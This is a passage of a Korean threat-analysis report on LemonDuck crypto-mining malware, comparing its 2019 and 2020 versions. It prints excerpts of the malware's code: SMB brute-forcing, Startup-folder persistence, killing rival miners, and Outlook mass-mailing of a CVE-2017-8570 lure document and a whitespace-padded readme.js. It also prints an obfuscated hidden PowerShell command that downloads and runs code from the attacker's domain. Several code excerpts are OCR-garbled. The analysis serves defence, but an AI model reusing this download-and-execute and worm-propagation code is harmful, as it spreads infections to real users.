write-host "start ipc scanning.... Scurrip" for  $(\$n = 0; \$n -lt \$alluser.Count; \$n++)$  { write-host \$alluser[\$n] copyrun -ip \$currip -thedomain "localhost" -user \$alluser[\$n] -cmd \$ipc code for  $(\text{Sm} = 0; \text{ Sm} - \text{lt} \text{Sgetdomain.Count}; \text{Sm++})$ if(\$getdomain[\$nn] -ne '.') { for  $(\$uu = 0; \$uu -lt \$getusers.Count; \$uu++)\{$ copyrun -ip \$currip -thedomain \$getdomain[\$nn] -user \$getusers[\$uu] -cmd \$ipc\_code [그림 29] SMB BruteForce 코드

#### 2019 2020

\$core path = \$path arry  $[$k] . \text{trim()} +$ '\AppData\Roaming\flashplayer.tmp'

 $$link path = $path array [$k].trim() +$ 

'\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\FlashPlayer.lnk'

\$bat path = "\\\$ip\c\$\users\"+\$users[\$k].trim()+ '\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\run.bat'

#### [표 11] 자동실행 등록 파일 생성 코드 비교

## 암호화폐 채굴 악성코드 종료

2020년 버전은 레몬덕 악성코드를 통해 설치된 암호화폐 채굴 악성코드를 제외하고 다른 암호 화폐 채굴 악성코드를 종료하는 기능을 가지고 있다.

#### Function Killer {

```
$Miner = "SC", "WerMgr", "WerFault", "DW20", "msinfo", "XMR*",
"xmrig*", "minerd", "MinerGate", "Carbon", "yamml",
"upqeade", "auto-upqeade", "svshost",
"SystemIIS", "SystemIISSec", 'WindowsUpdater*',
"WindowsDefender*", "update",
"carss", "service", "csrsc", "cara", "javaupd", "gxdrv",
"lsmosee", "secuams", "SQLEXPRESS X64 86", "Calligrap",
"Sqlceqp", "Setting", "Uninsta", "conhoste", "Setring",
"Galligrp", "Imaging", "taskegr", "Terms. EXE", "360", "8866",
"9966", "9696", "9797", "svchosti", "SearchIndex", "Avira",
"cohernece", "win", "SQLforwin", "xig*", "taskmgrl",
"Workstation", "ress", "explores"
foreach ($m in $Miner) {
    Get-Process -Name $m -ErrorAction SilentlyContinue |
    Stop-Process -Force
J.
```
#### [그림 30] 암호화폐 채굴 악성코드 종료 코드

₿

## 메일 유포 기능

2020년 레몬덕 악성코드에 감염된 컴퓨터에 Outlook이 설치되어 있을 경우, 악성 메일을 통해 악성코드를 전파하는 기능이 존재한다.

If\_mail.bin 파일에 있는 코드를 실행해 %TEMP%\readme.doc, readme.js 파일을 생성하며, readme.doc 파일은 CVE-2017-8570 취약점을 사용한다. 문서 실행 시 랜덤명.sct 파일을 드 롭하고 실행하며, 추가 스크립트도 다운로드 및 실행해 악성코드를 설치한다.

> \$base url = \$base url.substring $(0, 10)$ +"'+'"+\$base url.substring $(10)$  $Sversion="0.7$ \$filename=-join([char[]](48..57+65..90+97..122)]Get-Random -Count 15)+".sct" \$gdoc\_cmd="cmd /c powershell -w hidden IE'x (Ne'w-Obj'ect Net.WebC'lient).DownLoadString('\$base\_url/7p.php?VER\*mail\_doc\*\$username\$\*\$computername\$\*'+[Environment]::OSVer or);bpu ('\$base\_url/mail.jsp?doc\_VER')".replace("VER", \$version) \$gdoc title='PROTECTED DOCUMENT' \$gdoc text='This file is protected by Microsoft Office. Please enable Editing and Content to see this document. \$js text='//This File is broken. \$dde cmd="powershell [Reflection.Assembly]::LoadWithPartialName('Microsoft.VisualBasic');[Microsoft.VisualBasic.Interaction]::GetOb p%\\$filename'). Exec(0) &" \$cmd=(\$gdoc\_cmd+"&del %tmp%\\\$filename").replace("'","\'") \$fakepath="C:\fakepath\\$filename" \$js\_code='var cmd =new ActiveXObject ("WScript.Shell");var cmdstr="cmd /c start /b notepad "+WScript.ScriptFull powershell -w hidden IE'x (Ne'w-Obj'ect  $\texttt{Net}.\texttt{WebC}\texttt{lient}).\texttt{DownLoadString('^{\texttt{THEURL}/7p},\texttt{phy?VER*mail_js*$username$*&\texttt{computername$*$*$'}$[Environment]:OSVersi"~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\texttt{New-{}''}~\text$ %);bpu (''THEURL/mail.jsp?js\_VER'')";cmd.run(cmdstr,0,1);'.replace("THEURL",\$base\_url).replace("VER",\$version)<br>(\$js\_text+"`r`n"\*(2000+(get-random)\$1000)+" "\*(102+(get-random)\$100)+\$js\_code.trim())|out-file \$att\_js

#### [그림 31] Doc 파일 생성 코드

# **PROTECTED DOCUMENT.**

This file is protected by Microsoft Office.Please enable Editing and

[그림 32] 드롭된 Doc 문서 화면

readme.js 파일은 파일이 깨졌다는 문장과 함께, 공백으로 채워져 있으며, 끝부분에 추가 스크 립트를 다운로드하고 실행하는 스크립트가 존재한다. 파일이 깨져 정상적으로 내용이 보이지 않 는 것으로 위장해 악성코드 감염을 숨기려고 하는 것으로 추정된다.

a)

```
//This File is broken.
var cmd =new ActiveXObject ("WScript.Shell") ; var cmdstr="cmd
/c start /b notepad "+WScript.ScriptFullName+" & powershell
-w hidden IE'x(Ne'w-Obj'ect
Net.WebC'lient).DownLoadString('http://t.a'+'mynx.com/7p.php?0.
7*mail js*%username%*%computername%*'+[Environment]::OSVersion.
version. Major); bpu ('http://t.a'+'mynx.com/mail.jsp?js_0.7')";
cmd.run(cmdstr,0, 1);
```
[그림 33] readme.js 파일 코드

Outlook의 연락처, 보낸 편지함, 받은 편지함을 통해 메일 주소를 수집하고 readme.js 파일 을 readme.zip 파일로 압축한다. 이후, readme.doc, readme.zip 파일을 수집한 메일 주소 로 [표 12]의 메일 제목, 내용을 선택해서 악성코드를 전파한다. 메일 제목 및 내용을 보게 되면 2020년 이슈인 코로나에 관한 메일 내용도 포함되어 있는 것을 확인할 수 있다.

```
foreach(Scontact in Scontacts){
    $mail=Sol.Createltem(0)$mitem=$mail.Recipients.Add($contact)
    $mail.Subject = $mail subject$mail.Body = $mail body$mail.Attachments.Add($att doc, 1, 1, "readme.doc")
    $mail.Attachments.Add($att zip, 1, 1, "readme.zip")
    "Sending mail..."
    $mail.Send()write-host "Send mail to $contact succ..."
    sleep ((get-random) 85+5)
   del sendmail $att zip name $att zip filesize 4
   del sendmail $att zip name $att zip filesize 5
   del_sendmail $att zip name $att zip filesize 3
Ŧ.
```
[그림 34] 메일 전송 코드



[표 12] 메일 제목 및 내용 목록

## 결론

레몬덕 악성코드는 다양한 방법을 통해 악성코드를 전파하며, 암호화폐 채굴 악성코드 설치를 시도한다. 2019년 샘플에 비해 2020년 샘플은 새로운 기능이 추가되거나 변경이 되는 등 악성 코드 기능이 계속 업데이트되고 있으며, 최근에는 하둡(Hadoop)을 대상으로 하는 공격도 추가 되는 등 지속적으로 사용자를 위협하고 있다. 따라서 백신 소프트웨어의 최신 업데이트를 유지 하고, 출처가 불분명한 파일 또는 메일 열람을 지양해야 한다.

# IoC (Indicators of Compromise) 파일 Hashes (MD5) 관련 파일의 MD5는 다음과 같다.



## 관련 도메인, URL 및 IP 주소 다운로드 및 C&C 주소는 다음과 같다.

